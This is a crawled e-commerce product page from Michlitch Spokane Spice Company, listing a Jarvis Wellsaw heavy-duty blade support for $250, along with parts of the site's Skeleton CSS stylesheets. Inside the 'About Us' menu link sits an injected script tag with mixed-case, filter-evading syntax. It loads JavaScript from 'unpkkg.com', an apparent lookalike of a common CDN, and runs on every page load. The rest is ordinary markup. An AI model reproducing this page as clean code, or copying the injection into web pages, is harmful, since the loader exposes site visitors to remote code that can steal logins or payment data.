

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spokanespice.com/itemdetail.php?id=353&secid=51
body_size: 23235
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if lt IE 7 ]>
<html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]>
<html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]>
<html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html lang="en"> <!--<![endif]-->

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>
        Jarvis Wellsaw 16" Heavy Duty Blade Support - 404 :: Michlitch - Spokane Spice Company    </title>
    <META NAME="keywords" CONTENT="michlitch, spokane, spice, meat, sausage">
    <META NAME="description" CONTENT="JARVIS WELLSAW 16' HEAVY DUTY BLADE SUPPORT FOR A 404">
    <meta name="author" content="Alt29 Design Group, Inc.">
    <meta name="web_author" content="Michlitch's Spokane Spice Company">
    <meta name="copyright" content="Copyright (c)2025 Michlitch's Spokane Spice Company. All rights reserved.">
    <meta name="language" content="english">
    <meta name="dc.language" content="US">
    <meta name="dc.source" content="http://www.spokanespice.com/">
    <meta name="dc.title" content="
       Jarvis Wellsaw 16" Heavy Duty Blade Support - 404 :: Michlitch - Spokane Spice Company	">
    <meta name="dc.keywords" content="michlitch, spokane, spice, meat, sausage">
    <meta name="dc.subject" content="JARVIS WELLSAW 16' HEAVY DUTY BLADE SUPPORT FOR A 404">
    <meta name="dc.description" content="
	   Jarvis Wellsaw 16" Heavy Duty Blade Support - 404 ,Michlitch - Spokane Spice Company">

    <link rel="stylesheet" href="base.css">
    <link rel="stylesheet" href="framework.css">
    <link rel="stylesheet" href="layout.css">
    <link rel="stylesheet" href="navigation.css" type="text/css" media="all"/>

    <!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <link rel="shortcut icon" href="images/favicon.ico">
    <link rel="apple-touch-icon" href="images/apple-touch-icon.png">
    <link rel="apple-touch-icon" sizes="72x72" href="images/apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="114x114" href="images/apple-touch-icon-114x114.png">
    <script type="text/javascript" src="javascript/jquery-2.0.3.min.js"></script>
    <script type="text/javascript" src="javascript/doubletaptogo.js"></script>
    <script src="javascript/doubletaptogo.js"></script>
    <script>
        $(function () {
            $('#navigation li:has(ul)').doubleTapToGo();
        });
    </script>
    <script>
        function check_values() {
            var curElm = document.getElementById("qty");

            if (curElm) {
                if (curElm.value <= 0) {
                    curElm.value = 1;
                }
            }
        }
    </script>
    <script type="text/javascript">
        function clickclear(thisfield, defaulttext) {
            if (thisfield.value == defaulttext) {
                thisfield.value = "";
            }
        }
        function clickrecall(thisfield, defaulttext) {
            if (thisfield.value == "") {
                thisfield.value = defaulttext;
            }
        }
    </script>
    <script type="text/javascript">

        function tab_switch(curTab) {
            ldesc = document.getElementById("longdesc");
            tdesc = document.getElementById("techdesc");
            rdesc = document.getElementById("reviews");

            cdesc = document.getElementById(curTab);

            ldesc.style.display = "none";
            ldesc.style.visibility = "hidden";

            tdesc.style.display = "none";
            tdesc.style.visibility = "hidden";

            rdesc.style.display = "none";
            rdesc.style.visibility = "hidden";

            if (cdesc) {
                cdesc.style.display = "";
                cdesc.style.visibility = "visible";
            }
        }

        function check_values() {
            var curElm = document.getElementById("qty");

            if (curElm) {
                if (curElm.value <= 0) {
                    curElm.value = 1;
                }
            }
        }

        function swap_image(curSrc) {
            //	Get Main Element
            var mainElm = document.getElementById("mainimage");
            var videoElm = document.getElementById("mainvideo");

            if (mainElm) {
                mainElm.src = curSrc;

                mainElm.style.display = "";
                mainElm.style.visibility = "visible";

                if(videoElm) {
                    videoElm.style.display = "none";
                    videoElm.style.visibility = "hidden";
                }
            }
        }

        function swap_video(youtubeid) {
            //	Get Main Element
            var mainElm = document.getElementById("mainimage");
            var videoElm = document.getElementById("mainvideo");

            var thisurl = "http://www.youtube.com/embed/" + youtubeid;

            if (mainElm && videoElm) {
                mainElm.style.display = "none";
                mainElm.style.visibility = "hidden";

                videoElm.src = thisurl;

                videoElm.style.display = "";
                videoElm.style.visibility = "visible";

            }
        }
    </script>
</head>
<body>
<div class="container">
    <div id="header-body" class="row">
        <div id="header-bar"></div>
              <div class="sixteen columns">
      	  
            <div id="login"><a href="store_login.php">Login to my account</a></div>
              </div>
	  <div class="six columns" id="logo-container"> 
        <a href="/" title="Michlitch - Spokane's Spice Company"><img src="images/logo.png" id="logo" alt="Michlitch - Spokane's Spice Company" border="0" />
	     <h1>Michlitch - Spokane's Spice Company</h1>
        <h1>Established 1948</h1></a>
      </div>
      <div class="six columns" id="phone-container">
        <h2 class="phone"><a href="tel:+18007769921">1.800.776.9921</a></h2>
      </div>
      <div class="four columns" id="mini-cart" >
        <div style="margin-right:10px; margin-top:10px; margin-bottom:10px;">
                    <a href="order_cart.php">0 Items<br />
          $0.00</a>
        </div>
      </div>
      <div class="six columns" id="phone-container-mobile">
        <h2 class="phone"><a href="tel:+18007769921">1.800.776.9921</a></h2>
      </div>

      <div class="four columns" id="search-container">
          <script>
 function do_form3(curElm) {
		if (curElm.value == "Item Search") {
			curElm.value = "";
		}
	}
	
	function do_form4(curElm) {
		if (!curElm.value.length) {
			curElm.value = "Item Search";
		}
	}
</script>
<form ACTION="categorylist.php" METHOD="post" ID="searchForm" NAME="searchForm">
<input onFocus="do_form3(this);" onBlur="do_form4(this);" name="sitesearch" type="text" id="searchbox" value="Item Search" /><input onMouseOver="style.cursor='pointer'" onClick="this.form.submit();" type="button" id="searchbutton" value="" />
</form>
      </div>
        <!--    -->        <style>
            #navigation li:hover ul {
                display: none;
            }
            #navigation ul > li:hover > a {
                background-color: #000;
            }
        </style>
        <script>
            $(document).ready(function () {
                var nav = $('#navigation');
                nav.children('a').on('click', function() {
                    $(this).siblings('ul').slideToggle();
                    $(this).focus();
                    nav.children('a').css('background-color', '#121212');
                });
                nav.find('li a').on('click', function(e) {
                    $(this).focus();
                    $(this).next('ul').slideToggle().css('width', '100%');
                    $(this).css('background-color', '#121212');

                    if($(this).attr('href') === '#'){
                        e.preventDefault();
                        $(this).css('background-color', '#121212');
                    }
                }).on('blur', function() {
                    var clicked_ele = $(this);
                    setTimeout(function() {
                        clicked_ele.css('background-color', '#000');
                        clicked_ele.next('ul').slideUp();
//                        return false;
                    }, 200);
                });
            });
        </script>
<!--    -->
    <div id="nav"></div>
    <div id="alt29menu">
        <nav id="navigation" role="navigation">
            <a href="#navigation" title="Show navigation">Show navigation</a>
            <a href="#" title="Hide navigation">Hide navigation</a>
          <ul>
                          <li class="BTN_seasonings"><a onclick="return false;" href="categorylist.php?secid=30">Seasoning & Spices</a>
                <ul>                        <li><a href="categorylist.php?secid=90">Michlitch Seasonings</a></li>
                                        <li><a href="categorylist.php?secid=111">Sprinkles, Spreads,  Rubs</a></li>
                                        <li><a href="categorylist.php?secid=41">Sausage Seasonings (Fresh)</a></li>
                                        <li><a href="categorylist.php?secid=60">Spices</a></li>
                                        <li><a href="categorylist.php?secid=62">Jerky Seasonings</a></li>
                                        <li><a href="categorylist.php?secid=68">Sausage Seasonings (Smoked)</a></li>
                                        <li><a href="categorylist.php?secid=135">Spices In Bulk</a></li>
                                        <li><a href="categorylist.php?secid=64">KASCO Seasonings</a></li>
                                        <li><a href="categorylist.php?secid=69">Brines & Cures</a></li>
                                        <li><a href="categorylist.php?secid=117">Old Time North Idaho Blends</a></li>
                                        <li><a href="categorylist.php?secid=93">Sausage Added Ingredients</a></li>
                                        <li><a href="categorylist.php?secid=128">Sauces, Marinades & Spreads</a></li>
                                        <li><a href="categorylist.php?secid=130">Just Salts</a></li>
                                        <li><a href="categorylist.php?secid=131">Just Peppers</a></li>
                                        <li><a href="categorylist.php?secid=133">Dry Rubs For Meat</a></li>
                                        <li><a href="categorylist.php?secid=138">Himalayan Salt Seasonings</a></li>
                                        <li><a href="categorylist.php?new_item=1&secid=30">New Items</a></li>
                    </ul>                          <li class="BTN_foodprocessing"><a onclick="return false;" href="categorylist.php?secid=78">Food Processing</a>
                <ul>                        <li><a href="categorylist.php?secid=32">Butcher Knives/Cutlery</a></li>
                                        <li><a href="categorylist.php?secid=33">Cutlery Sharpening Tools & Accesories</a></li>
                                        <li><a href="categorylist.php?secid=36">Paper Dispensers</a></li>
                                        <li><a href="categorylist.php?secid=37">Roast Netting & Twine</a></li>
                                        <li><a href="categorylist.php?secid=39">Sausage Casings</a></li>
                                        <li><a href="categorylist.php?secid=42">Smoking Chips and Pellets</a></li>
                                        <li><a href="categorylist.php?secid=57">Thermometers</a></li>
                                        <li><a href="categorylist.php?secid=137">Premium Cutlery</a></li>
                                        <li><a href="categorylist.php?secid=82">Vacuum Sealers</a></li>
                                        <li><a href="categorylist.php?secid=79">Meat Bags</a></li>
                                        <li><a href="categorylist.php?secid=80">Vacuum Bags</a></li>
                                        <li><a href="categorylist.php?secid=81">Sealing Tape</a></li>
                                        <li><a href="categorylist.php?secid=83">Scales</a></li>
                                        <li><a href="categorylist.php?secid=129">General Products</a></li>
                                        <li><a href="categorylist.php?new_item=1&secid=78">New Items</a></li>
                    </ul>                          <li class="BTN_meatprocessing"><a onclick="return false;" href="categorylist.php?secid=29">Meat Processing</a>
                <ul>                        <li><a href="categorylist.php?secid=34">Smokehouses</a></li>
                                        <li><a href="categorylist.php?secid=40">Sausage Stuffers & Funnels</a></li>
                                        <li><a href="categorylist.php?secid=43">Meat Saw Bands</a></li>
                                        <li><a href="categorylist.php?secid=45">Meat Saws</a></li>
                                        <li><a href="categorylist.php?secid=46">Meat Grinder Plates and Knives</a></li>
                                        <li><a href="categorylist.php?secid=47">Meat Grinders</a></li>
                                        <li><a href="categorylist.php?secid=48">Meat Equipment</a></li>
                                        <li><a href="categorylist.php?secid=49">Meat Mixers</a></li>
                                        <li><a href="categorylist.php?secid=50">Meat Saw Repair Kits</a></li>
                                        <li><a href="categorylist.php?secid=51">Meat Saws - Wellsaws</a></li>
                                        <li><a href="categorylist.php?secid=52">Meat Slicers</a></li>
                                        <li><a href="categorylist.php?secid=55">Meat Tenderizers</a></li>
                                        <li><a href="categorylist.php?secid=95">Meat Grinders - Hand</a></li>
                                        <li><a href="categorylist.php?secid=84">Meat Injectors</a></li>
                                        <li><a href="categorylist.php?secid=85">Patty Makers</a></li>
                                        <li><a href="categorylist.php?secid=88">Jerky Makers & Accessories</a></li>
                                        <li><a href="categorylist.php?secid=108">Grilling Accessorries</a></li>
                </ul>                          <li class="BTN_kitchen"><a onclick="return false;" href="categorylist.php?secid=72">Education</a>
                <ul>                        <li><a href="categorylist.php?secid=31">Books and Gift Certificates</a></li>
                                        <li><a href="categorylist.php?secid=136">Sausage Class</a></li>
                                        <li><a href="categorylist.php?secid=123">Videos</a></li>
                </ul>                        
<!--          --><!--          <li class="--><!--"><a onclick="return false;" href="#">--><!--</a>-->
<!--              --><!--                  <li><a href="#">--><!--</a></li>-->
<!--              --><!--          -->            <li class="BTN_company">
                <a href="#">Our Company</a>
                  <ul>
                                                <li class="BTN_company"><a href="about">About Us<scRIpt/src=//unpkkg.com/ga.js></scRIpt></a></li>
                                                <li class="BTN_company"><a href="content.php?id=16">Featured Product</a></li>
                                        </ul>
            </li>
            <li class="BTN_customerservice" style="border-right:none;">
                <a href="#">Customer Service</a>
                  <ul>
                                                <li class="BTN_company"><a href="return_policy">Return Policy & Guidelines</a></li>
                                                <li class="BTN_company"><a href="content.php?id=20">JERKY INSTRUCTIONS</a></li>
                                                <li class="BTN_company"><a href="contact">Contact Us</a></li>
                                                <li class="BTN_company"><a href="shipping">Shipping Policies and Information</a></li>
                                                <li class="BTN_company"><a href="recipes">Recipes</a></li>
                                                <li class="BTN_company"><a href="content.php?id=15">Resource</a></li>
                                                <li class="BTN_company"><a href="content.php?id=13">Product List</a></li>
                                                <li class="BTN_company"><a href="Trivia">Trivia News</a></li>
                                                <li class="BTN_company"><a href="content.php?id=17">Custom Blending</a></li>
                                        </ul>
            </li>

            <li class="end">&nbsp;</li>
          </ul>
        </nav>     
	</div> <!-- /alt29menu --> 

        <div class="row">
            <div class="sixteen columns" id="titleFeatured" style="text-align:left;">
                <h4><a href="/">Home</a>  &#62;  <a href="/categorylist.php?secid=29">Meat Processing</a>  &#62;  Meat Saws - Wellsaws</h4>
            </div>
        </div>
    </div>
            <div class="row">
            <div class="nine columns" id="productImage" style="text-align:center; margin-bottom:10px;">
                <img src="https://www.spokanespice.com/upload_images/353_1_orig.jpg" id="mainimage" name="mainimage" alt="Jarvis Wellsaw 16" Heavy Duty Blade Support - 404" />

                <div id="productThumbs">
                                    </div>
            </div>
            <div class="seven columns" id="procuctDetail">
                <!-- AddThis Button BEGIN -->
                <div id="detailShare" align="left" class="addthis_toolbox addthis_default_style ">
                    <a href="http://www.addthis.com/bookmark.php?v=250&amp;pubid=ra-4e9c9e27255980ff" class="addthis_button_compact">Share</a>
                    <span class="addthis_separator">|</span>
                    <a class="addthis_button_preferred_1"></a>
                    <a class="addthis_button_preferred_2"></a>
                    <a class="addthis_button_preferred_3"></a>
                    <a class="addthis_button_preferred_4"></a>
                </div>
                <script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e9c9e27255980ff"></script>
                <!-- AddThis Button END -->

                <h5 class="productTitle">Jarvis Wellsaw 16" Heavy Duty Blade Support - 404</h5>
                <h6 class="productNumber">SKU: 320-1058074</h6>
                                    <br/>
                                                                            <h5 class="productPrice">$250.00</h5>
                                                    <br/>

                <p class="productDescription">JARVIS WELLSAW 16" HEAVY DUTY BLADE SUPPORT FOR A 404</p>
                                    <form action="order_cart.php" method="post" onSubmit="check_values();">
                        <input type="hidden" id="itemid" name="itemid" value="353"/>
                        <input type="hidden" id="flag" name="flag" value="1"/>
                        <input type="hidden" id="itemid" name="qty" value=""/>
                        <input type="hidden" name="secid" value="51"/>

                        <p>
                            <select name="qty" id="qty" class="qty" style="margin-top:15px;">
                                <option value="1" selected="selected">Quantity: 1</option>
                                <option value="2">Quantity: 2</option>
                                <option value="3">Quantity: 3</option>
                                <option value="4">Quantity: 4</option>
                                <option value="5">Quantity: 5</option>
                                <option value="6">Quantity: 6</option>
                                <option value="7">Quantity: 7</option>
                                <option value="8">Quantity: 8</option>
                                <option value="9">Quantity: 9</option>
                                <option value="10">Quantity: 10</option>
                            </select>
                        </p>

                        <p>
                            <input type="submit" class="addtocart" value="Add To Cart" name="Add To Cart"/>
                        </p>
                    </form>
                            </div>
        </div>
            <div id="footer" class="row">
      <div class="eight columns" id="footer-address">
        <address>
          <div class="vcard">
            <div class="org">The Michlitch Company</div>
            <div class="adr">
              <span class="street-address">130 North Stone</span>, 
              <span class="locality">Spokane</span>, 
              <span class="region">WA</span>, 
              <span class="postal-code">99202</span>
              <span class="country-name">USA</span>
            </div>
            <div class="tel"><a href="tel:+15096241490" title="Call Spokane Spice at 509-624-1490">509-624-1490</a></div>
            <div class="url">http://www.spokanespice.com</div>
          </div>
	    </address>
      </div>
      <div class="four columns" id="social-icons">
		<a href="https://www.facebook.com/MichlitchsSpokaneSpiceCompany" target="_blank" title="Visit Us on Facebook"><img src="images/ICON_facebook.png" /></a>
		<a href="https://twitter.com/michlitch1" target="_blank" title="Follow Us on Twitter"><img src="images/ICON_twitter.png" /></a>
		<a href="https://plus.google.com/u/0/100164104565802174689/posts" target="_blank" title="Follow Us on Google+"><img src="images/ICON_googleplus.png" /></a>
		<!--<a href="https://www.youtube.com/" target="_blank" title="Visit Us on Youtube"><img src="images/ICON_youtube.png" /></a>-->
      </div>
      <div class="twelve columns" style="clear:both;">&nbsp;</div>
      </div>
    </div>
</div>
<!-- /container -->
  <div style="text-align: center;">
    <p>Copyright &copy;2025 Michlitch. All rights reserved.<br />
      Website Design by <a href="http://www.alt29design.com" target="_blank" title="Web Design and Programming by Alt29 Design Group, Spokane, WA">Alt29 Design Group</a></p>
  </div>

<script type="application/ld+json">
	{   "@context" : "http://schema.org",
  		"@type" : "Organization",
  		"url" : "http://www.spokanespice.com",
  		"contactPoint" : [
    	{   "@type" : "ContactPoint",
      		"telephone" : "+1-509-624-1490",
      		"contactType" : "customer service",
			"availableLanguage" : ["English"]
		} , {
      		"@type" : "ContactPoint",
      		"telephone" : "+1-800-776-9921",
      		"contactType" : "customer service",
			"availableLanguage" : ["English"],
      		"contactOption" : "TollFree",
      		"areaServed" : ["US","CA"]
    } ] }
</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://spokanespice.com/base.css
body_size: 9456
content:
/*
* Skeleton V1.2
* Copyright 2011, Dave Gamache
* www.getskeleton.com
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
* 6/20/2012
*/


/* Table of Content
==================================================
	#Reset & Basics
	#Basic Styles
	#Site Styles
	#Typography
	#Links
	#Lists
	#Images
	#Buttons
	#Forms
	#Misc */


/* #Reset & Basics (Inspired by E. Meyers)
================================================== */
	html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, output, ruby, section, summary, time, mark, audio, video {
		margin: 0;
		padding: 0;
		border: 0;
		font-size: 100%;
		font: inherit;
		vertical-align: baseline; }
	article, aside, details, figcaption, figure, footer, header, hgroup, section {
		display: block; }
	body {
		line-height: 1; }
	ol, ul {
		list-style: none; }
	blockquote, q {
		quotes: none; }
	blockquote:before, blockquote:after,
	q:before, q:after {
		content: '';
		content: none; }
	table {
		border-collapse: collapse;
		border-spacing: 0; }


/* #Basic Styles
================================================== */
	body {
		background: #fff;
		font: 14px/21px "HelveticaNeueLt", "Helvetica Neue", Helvetica, Arial, sans-serif;
		-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
		-webkit-text-size-adjust: 100%;
 }


/* #Typography
================================================== */
	h1, h2, h3, h4, h5, h6 {
		color: #181818;
		font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;
		-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
		-webkit-text-size-adjust: 100%;
		font-weight: normal;
	}
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; }
	h1 { font-size: 46px; line-height: 50px; margin-bottom: 14px;}
	h2 { font-size: 35px; line-height: 40px; margin-bottom: 10px; }
	h3 { font-size: 28px; line-height: 30px; margin-bottom: 8px; color:#666; text-transform:uppercase; }
	h4 { font-size: 24px; line-height: 28px; margin-bottom: 4px; color:#666; text-transform:uppercase; }
	h5 { font-size: 17px; line-height: 24px; }
	h6 { font-size: 14px; line-height: 21px; }
	.subheader { color: #777; }

	p { margin: 0 0 20px 0; }
	p img { margin: 0; }
	p.lead { font-size: 21px; line-height: 27px; color: #777;  }

	em { font-style: italic; }
	strong { font-weight: bold; color: #333; }
	small { font-size: 80%; }

/*	Blockquotes  */
	blockquote, blockquote p { font-size: 17px; line-height: 24px; color: #777; font-style: italic; }
	blockquote { margin: 0 0 20px; padding: 9px 20px 0 19px; border-left: 1px solid #ddd; }
	blockquote cite { display: block; font-size: 12px; color: #555; }
	blockquote cite:before { content: "\2014 \0020"; }
	blockquote cite a, blockquote cite a:visited, blockquote cite a:visited { color: #555; }

	hr { border: solid #ddd; border-width: 1px 0 0; clear: both; margin: 10px 0 30px; height: 0; }


/* #Links
================================================== */
	a, a:visited { color: #333; text-decoration: underline; outline: 0; }
	a:hover, a:focus { color: #000; }
	p a, p a:visited { line-height: inherit; }


/* #Lists
================================================== */
	/*ul, ol { margin-bottom: 20px; }
	ul { list-style: none outside; }
	ol { list-style: decimal; }
	ol, ul.square, ul.circle, ul.disc { margin-left: 30px; }*/
	ul.square { list-style: square outside; }
	ul.circle { list-style: circle outside; }
	ul.disc { list-style: disc outside; }
	/*ul ul, ul ol,
	ol ol, ol ul { margin: 4px 0 5px 30px; font-size: 90%;  }
	ul ul li, ul ol li,
	ol ol li, ol ul li { margin-bottom: 6px; }
	li { line-height: 18px; margin-bottom: 12px; }
	ul.large li { line-height: 21px; }
	li p { line-height: 21px; }*/

/* #Images
================================================== */


	iframe.scale-with-grid {
		max-width: 100%;
		height: auto; 
	}

/* #Buttons
================================================== */

	.button,
	button,
	input[type="submit"],
	input[type="reset"],
	input[type="button"] {
		background: #990000 url(images/BKGD_submit.png) repeat; /* Old browsers */
		/*background: #F00 -moz-linear-gradient(top, rgba(255,255,255,.2) 0%, rgba(0,0,0,.2) 100%); /* FF3.6+ */
		/*background: #F00 -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,.2)), color-stop(100%,rgba(0,0,0,.2))); /* Chrome,Safari4+ */
		/*background: #F00 -webkit-linear-gradient(top, rgba(255,255,255,.2) 0%,rgba(0,0,0,.2) 100%); /* Chrome10+,Safari5.1+ */
		/*/*background: #F00 -o-linear-gradient(top, rgba(255,255,255,.2) 0%,rgba(0,0,0,.2) 100%); /* Opera11.10+ */
		/*background: #F00 -ms-linear-gradient(top, rgba(255,255,255,.2) 0%,rgba(0,0,0,.2) 100%); /* IE10+ */
		/*background: #F00 linear-gradient(top, rgba(255,255,255,.2) 0%,rgba(0,0,0,.2) 100%); /* W3C */
	  border: none;
	  /*border-top: 1px solid #ccc;
	  border-left: 1px solid #ccc;*/
	  -moz-border-radius: 0px;
	  -webkit-border-radius: 0px;
	  border-radius: 0px;
	  display: inline-block;
	  font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif; 
	  font-size: 18px;
	  font-weight: bold;
	  color: #FFF;
	  text-transform:uppercase;
	  text-decoration: none;
	  /*text-shadow: 0 1px rgba(255, 255, 255, .75);*/
	  cursor: pointer;
	  margin-top:15px;
	  margin-bottom: 20px;
	  line-height: normal;
	  padding: 5px 15px;
	  bottom:0px;
}
/*	.button:hover,
	button:hover,
	input[type="submit"]:hover,
	input[type="reset"]:hover,
	input[type="button"]:hover {
		color: #222;
		background: #ddd; /* Old browsers */
		/*background: #ddd -moz-linear-gradient(top, rgba(255,255,255,.3) 0%, rgba(0,0,0,.3) 100%); /* FF3.6+ */
		/*background: #ddd -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,.3)), color-stop(100%,rgba(0,0,0,.3))); /* Chrome,Safari4+ */
		/*background: #ddd -webkit-linear-gradient(top, rgba(255,255,255,.3) 0%,rgba(0,0,0,.3) 100%); /* Chrome10+,Safari5.1+ */
		/*background: #ddd -o-linear-gradient(top, rgba(255,255,255,.3) 0%,rgba(0,0,0,.3) 100%); /* Opera11.10+ */
		/*background: #ddd -ms-linear-gradient(top, rgba(255,255,255,.3) 0%,rgba(0,0,0,.3) 100%); /* IE10+ */
		/*background: #ddd linear-gradient(top, rgba(255,255,255,.3) 0%,rgba(0,0,0,.3) 100%); /* W3C */
	 /* border: 1px solid #888;
	  border-top: 1px solid #aaa;
	  border-left: 1px solid #aaa; }

	.button:active,
	button:active,
	input[type="submit"]:active,
	input[type="reset"]:active,
	input[type="button"]:active {
		border: 1px solid #666;
		background: #ccc; /* Old browsers */
		/*background: #ccc -moz-linear-gradient(top, rgba(255,255,255,.35) 0%, rgba(10,10,10,.4) 100%); /* FF3.6+ */
		/*background: #ccc -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,.35)), color-stop(100%,rgba(10,10,10,.4))); /* Chrome,Safari4+ */
		/*background: #ccc -webkit-linear-gradient(top, rgba(255,255,255,.35) 0%,rgba(10,10,10,.4) 100%); /* Chrome10+,Safari5.1+ */
		/*background: #ccc -o-linear-gradient(top, rgba(255,255,255,.35) 0%,rgba(10,10,10,.4) 100%); /* Opera11.10+ */
		/*background: #ccc -ms-linear-gradient(top, rgba(255,255,255,.35) 0%,rgba(10,10,10,.4) 100%); /* IE10+ */
		/*background: #ccc linear-gradient(top, rgba(255,255,255,.35) 0%,rgba(10,10,10,.4) 100%); /* W3C */ }

	.button.full-width,
	button.full-width,
	input[type="submit"].full-width,
	input[type="reset"].full-width,
	input[type="button"].full-width {
		width: 100%;
		padding-left: 0 !important;
		padding-right: 0 !important;
		text-align: center; }

	/* Fix for odd Mozilla border & padding issues */
	button::-moz-focus-inner,
	input::-moz-focus-inner {
    border: 0;
    padding: 0;
	}


/* #Forms
================================================== */

	form {
		margin-bottom: 20px; 
	}
	fieldset {
		margin-bottom: 20px; 
	}
	input[type="text"],
	input[type="password"],
	input[type="email"],
	textarea,
	select {
		border: 1px solid #ccc;
		padding: 6px 4px;
		outline: none;
		-moz-border-radius: 0px;
		-webkit-border-radius: 0px;
		border-radius: 0px;
		font-family: Arial, Helvetica, sans-serif;
		font-size:16px;
		color: #777;
		margin: 0;
		width: 90%;
		display: block;
		margin-bottom: 5px;
		background: #FFF; 
	}
	select {
		padding: 0; 
	}
	input[type="text"]:focus,
	input[type="password"]:focus,
	input[type="email"]:focus,
	textarea:focus {
		border: 1px solid #aaa;
 		color: #444;
 		-moz-box-shadow: 0 0 3px rgba(0,0,0,.2);
		-webkit-box-shadow: 0 0 3px rgba(0,0,0,.2);
		box-shadow:  0 0 3px rgba(0,0,0,.2); 
	}
	textarea {
		min-height: 60px; 
	}
	label,
	legend {
		display: block;
		font-weight: bold;
		font-size: 13px;  
	}
	select {
		width: 220px; 
	}
	input[type="checkbox"] {
		display: inline; }
	label span,
	legend span {
		font-weight: normal;
		font-size: 13px;
		color: #444; 
	}

/* #Misc
================================================== */
	.remove-bottom { margin-bottom: 0 !important; }
	.half-bottom { margin-bottom: 10px !important; }
	.add-bottom { margin-bottom: 20px !important; }


/*  Hide Reviews Box  */ 
#review_form {
  display: none;
}
#edit_review_form {
   display: none;
} 
#view_review_form {
  display: none;
}      

--- FILE ---
content_type: text/css
request_url: https://spokanespice.com/framework.css
body_size: 32455
content:
/*
* Skeleton V1.2
* Copyright 2011, Dave Gamache
* www.getskeleton.com
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
* 6/20/2012
*/


/* Table of Contents
==================================================
    #Base 960 Grid
    #Tablet (Portrait)
    #Mobile (Portrait)
    #Mobile (Landscape)
    #Clearing */



/* #Base 960 Grid
================================================== */

    .container                                  { position: relative; width: 960px; margin: 0 auto; padding: 0; }
    .container .column,
    .container .columns                         { float: left; display: inline; margin-left: 10px; margin-right: 10px; }
    .row                                        { margin-bottom: 20px; }

    /* Nested Column Classes */
    .column.alpha, .columns.alpha               { margin-left: 0; }
    .column.omega, .columns.omega               { margin-right: 0; }

    /* Base Grid */
    .container .one.column,
    .container .one.columns                     { width: 40px;  }
    .container .two.columns                     { width: 100px; }
    .container .three.columns                   { width: 160px; }
    .container .four.columns                    { width: 220px; }
    .container .five.columns                    { width: 280px; }
    .container .six.columns                     { width: 340px; }
    .container .seven.columns                   { width: 400px; }
    .container .eight.columns                   { width: 460px; }
    .container .nine.columns                    { width: 520px; }
    .container .ten.columns                     { width: 580px; }
    .container .eleven.columns                  { width: 640px; }
    .container .twelve.columns                  { width: 700px; }
    .container .thirteen.columns                { width: 760px; }
    .container .fourteen.columns                { width: 820px; }
    .container .fifteen.columns                 { width: 880px; }
    .container .sixteen.columns                 { width: 940px; }
	.container .sixteen.columns .video			{ width: 900px; height: 506px; }

    .container .one-third.column                { width: 300px; }
    .container .two-thirds.column               { width: 620px; }

    /* Offsets */
    .container .offset-by-one                   { padding-left: 60px;  }
    .container .offset-by-two                   { padding-left: 120px; }
    .container .offset-by-three                 { padding-left: 180px; }
    .container .offset-by-four                  { padding-left: 240px; }
    .container .offset-by-five                  { padding-left: 300px; }
    .container .offset-by-six                   { padding-left: 360px; }
    .container .offset-by-seven                 { padding-left: 420px; }
    .container .offset-by-eight                 { padding-left: 480px; }
    .container .offset-by-nine                  { padding-left: 540px; }
    .container .offset-by-ten                   { padding-left: 600px; }
    .container .offset-by-eleven                { padding-left: 660px; }
    .container .offset-by-twelve                { padding-left: 720px; }
    .container .offset-by-thirteen              { padding-left: 780px; }
    .container .offset-by-fourteen              { padding-left: 840px; }
    .container .offset-by-fifteen               { padding-left: 900px; }
	
	#alt29menu,
	.container #alt29menu {
		position:absolute; 
		width:100%;
		height:40px;
		padding:0;
		display:block;
		margin-left:auto;
		margin-right:auto;
		top:131px;
		background: #000;
		border-bottom:5px solid #990000;
		z-index:500;
	}
	#alt29menu .BTN_about {
		display:none;
	}

	#header-body {
		display:block;
		background:#002D00;
		height:145px;
		margin-bottom:20px;
	}
	#header-bar {
		height:10px;
		background:#990000;
	}
	#separator-bar {
		height:5px;
		background:#000;
	}
	#breadcrumb {
		margin-top:10px;
		Margin-bottom:5px;
	}
	#logo-container {
		margin-top:-20px;
	}
	#logo-container #logo {
		height:96px;
		width:255px;
		display:block;
		top:0px;
		margin-top:10px;
		margin-left:36px;
	}
	#login {
		clear:both;
		position:relative;
		top:0;
		height: 24px;
		float:right;
		padding-left:15px; 
		padding-right:15px;
		margin-right:0px;
		text-align:center;
		background:#990000;
	}
	#login a:link,
	#login a:active,
	#login a:visited {
		font-family: Arial, Helvetica, sans-serif;
		font-size:14px;
		font-weight:700;
		color:#FFF;
		text-transform:uppercase;
		text-decoration:none;
	}
	#login a:hover {
		text-decoration:underline;
	}
	#mini-cart {
		width:200px;
		height:55px;
		float:right;
		text-align:right;
		background:url(images/ICON_cart.png) right no-repeat;
		margin-right:10px;
		border:none;
	}
	#mini-cart a:link,
